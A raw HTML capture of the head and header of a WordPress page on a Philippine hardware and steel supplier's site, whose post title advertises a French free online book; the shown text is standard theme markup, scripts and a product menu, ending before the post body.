

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vicsteel.com.ph/en-ligne-livre-gratuit-vetements-propres-trucs-et-astuces-de-a-a-z/
body_size: 15535
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>En ligne livre gratuit Vêtements propres- Trucs et astuces de A à Z &#8211; Vicsteel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vicsteel &raquo; Feed" href="https://vicsteel.com.ph/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vicsteel &raquo; Comments Feed" href="https://vicsteel.com.ph/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vicsteel &raquo; En ligne livre gratuit Vêtements propres- Trucs et astuces de A à Z Comments Feed" href="https://vicsteel.com.ph/en-ligne-livre-gratuit-vetements-propres-trucs-et-astuces-de-a-a-z/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vicsteel.com.ph\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://vicsteel.com.ph/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://vicsteel.com.ph/wp-includes/css/dashicons.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='elusive-css'  href='https://vicsteel.com.ph/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css'  href='https://vicsteel.com.ph/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='https://vicsteel.com.ph/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://vicsteel.com.ph/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://vicsteel.com.ph/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://vicsteel.com.ph/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://vicsteel.com.ph/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://vicsteel.com.ph/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://vicsteel.com.ph/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://vicsteel.com.ph/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.0.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//vicsteel.com.ph/wp-content/plugins/woocommerce/assets/css/twenty-twenty.css?ver=4.0.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css'  href='https://vicsteel.com.ph/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.19' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='https://vicsteel.com.ph/wp-content/themes/twentytwenty/style.css?ver=2.7' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css'  href='https://vicsteel.com.ph/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.7' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='https://vicsteel.com.ph/wp-content/themes/twentytwenty/print.css?ver=2.7' media='print' />
<script src='https://vicsteel.com.ph/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://vicsteel.com.ph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://vicsteel.com.ph/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script id='twb-global-js-extra'>
var twb = {"nonce":"c5461ec2c2","ajax_url":"https:\/\/vicsteel.com.ph\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/vicsteel.com.ph\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/vicsteel.com.ph\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"c5461ec2c2","ajax_url":"https:\/\/vicsteel.com.ph\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/vicsteel.com.ph\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/vicsteel.com.ph\/wp-admin\/admin.php?page=twb_form-maker"};
</script>
<script src='https://vicsteel.com.ph/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script src='https://vicsteel.com.ph/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.7' id='twentytwenty-js-js' defer></script>
<link rel="https://api.w.org/" href="https://vicsteel.com.ph/wp-json/" /><link rel="alternate" type="application/json" href="https://vicsteel.com.ph/wp-json/wp/v2/posts/2349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vicsteel.com.ph/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vicsteel.com.ph/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 4.0.2" />
<link rel="canonical" href="https://vicsteel.com.ph/en-ligne-livre-gratuit-vetements-propres-trucs-et-astuces-de-a-a-z/" />
<link rel='shortlink' href='https://vicsteel.com.ph/?p=2349' />
<link rel="alternate" type="application/json+oembed" href="https://vicsteel.com.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvicsteel.com.ph%2Fen-ligne-livre-gratuit-vetements-propres-trucs-et-astuces-de-a-a-z%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vicsteel.com.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvicsteel.com.ph%2Fen-ligne-livre-gratuit-vetements-propres-trucs-et-astuces-de-a-a-z%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
	<link rel="icon" href="https://vicsteel.com.ph/wp-content/uploads/2018/11/cropped-Vicsteel-Logo-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vicsteel.com.ph/wp-content/uploads/2018/11/cropped-Vicsteel-Logo-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vicsteel.com.ph/wp-content/uploads/2018/11/cropped-Vicsteel-Logo-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vicsteel.com.ph/wp-content/uploads/2018/11/cropped-Vicsteel-Logo-01-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
	</head>

	<body class="post-template-default single single-post postid-2349 single-format-standard custom-background wp-embed-responsive theme-twentytwenty woocommerce-no-js singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-2268">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://vicsteel.com.ph/">Vicsteel</a></div><div class="site-description">Your Success, Our Progress!</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1913"><a href="https://vicsteel.com.ph/">HOME</a></li>
<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://vicsteel.com.ph/about/">ABOUT</a></li>
<li id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1893"><a href="https://vicsteel.com.ph/products/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>PRODUCTS</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1606"><a href="https://vicsteel.com.ph/product-category/steel/">Steel</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-1609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1609"><a href="https://vicsteel.com.ph/product-category/steel/steel-bars/">Steel Bars</a></li>
		<li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1611"><a href="https://vicsteel.com.ph/product-category/steel/steel-sheets-plates/">Steel Sheets / Plates</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612"><a href="https://vicsteel.com.ph/product-category/steel/steel-tubings/">Steel Tubings</a></li>
		<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1610"><a href="https://vicsteel.com.ph/product-category/steel/steel-pipes/">Steel Pipes</a></li>
		<li id="menu-item-1607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1607"><a href="https://vicsteel.com.ph/product-category/steel/furring/">Furring</a></li>
	</ul>
</li>
	<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1624"><a href="https://vicsteel.com.ph/product-category/electrical/">Electrical</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1626"><a href="https://vicsteel.com.ph/product-category/electrical/pipe-and-fittings/">Pipe and Fittings</a></li>
		<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1628"><a href="https://vicsteel.com.ph/product-category/electrical/wires-and-cables/">Wires and Cables</a></li>
		<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1625"><a href="https://vicsteel.com.ph/product-category/electrical/flourescents-bulbs-electrical/">Flourescents / Bulbs</a></li>
		<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1629"><a href="https://vicsteel.com.ph/product-category/electrical/wiring-installation/">Wiring Devices &#038; tools</a></li>
	</ul>
</li>
	<li id="menu-item-1636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1636"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/">Plumbing / Water Line</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1637"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/pipes-and-fittings/">Pipes and Fittings</a></li>
		<li id="menu-item-1638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1638"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/valves/">Valves</a></li>
		<li id="menu-item-1639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1639"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/water-pump-tank/">Water Pump / Tank</a></li>
	</ul>
</li>
	<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1613"><a href="https://vicsteel.com.ph/product-category/carpentry/">Carpentry</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1614"><a href="https://vicsteel.com.ph/product-category/carpentry/boards/">Boards</a></li>
		<li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1617"><a href="https://vicsteel.com.ph/product-category/carpentry/woods/">Woods</a></li>
		<li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1615"><a href="https://vicsteel.com.ph/product-category/carpentry/hinges/">Hinges &#038; Screw</a></li>
		<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1616"><a href="https://vicsteel.com.ph/product-category/carpentry/security-locks/">Security Locks</a></li>
	</ul>
</li>
	<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1630"><a href="https://vicsteel.com.ph/product-category/paints/">Paints</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1631"><a href="https://vicsteel.com.ph/product-category/paints/in-house-paints/">In house paints</a></li>
		<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1632"><a href="https://vicsteel.com.ph/product-category/uncategorized/exterior/">Exterior</a></li>
		<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1634"><a href="https://vicsteel.com.ph/product-category/paints/interior/">Interior</a></li>
		<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1633"><a href="https://vicsteel.com.ph/product-category/paints/painting-materials-and-accessories/">Painting Materials &#038; Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1618"><a href="https://vicsteel.com.ph/product-category/construction/">Construction</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1621"><a href="https://vicsteel.com.ph/product-category/construction/safety-tools/">Safety Tools</a></li>
		<li id="menu-item-1623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1623"><a href="https://vicsteel.com.ph/product-category/construction/welding-tools/">Welding Tools</a></li>
		<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1619"><a href="https://vicsteel.com.ph/product-category/construction/hose/">Hose &#038; Fittings</a></li>
		<li id="menu-item-1620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1620"><a href="https://vicsteel.com.ph/product-category/construction/masonry-and-mining-tools/">Masonry and Mining Tools</a></li>
		<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1622"><a href="https://vicsteel.com.ph/product-category/construction/water-proofing/">Water Proofing</a></li>
	</ul>
</li>
	<li id="menu-item-1640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1640"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/">Power Tools / Hand Tools</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1642"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/power-tools/">Power Tools</a></li>
		<li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1641"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/hand-tools/">Hand Tools</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2255"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/accessories/">Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-1643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1643"><a href="https://vicsteel.com.ph/product-category/special-order-paint-mixing/">Special Order</a></li>
</ul>
</li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://vicsteel.com.ph/contact-us/">CONTACT</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://vicsteel.com.ph/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
